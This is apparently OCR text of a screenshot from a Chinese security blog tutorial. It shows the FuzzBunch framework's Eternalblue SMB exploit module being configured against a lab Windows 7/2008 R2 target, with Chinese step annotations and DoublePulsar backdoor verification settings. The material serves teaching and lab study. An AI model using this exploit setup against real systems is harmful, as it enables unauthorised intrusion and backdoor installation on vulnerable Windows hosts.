 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
[!] Enter Prompt Mode :: Eternalblue
1 加载永恒之蓝
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.44.132
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
2 默认Enter即可
[?] TargetIp [192.168.44.132] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
[*] VerifyBackdoor :: Validate the presence of the DOUBLE PULSAR backdoor befor
e throwing. This option must be enabled for multiple exploit attempts.
[?] VerifyBackdoor [True] :
[*] MaxExploitAttempts :: Number of times to attempt the exploit and groom. Dis
abled for XP/2K3.
[?] MaxExploitAttempts [3] : _
娜璋AI安全之家
https://blog.csdn.net/Eastmount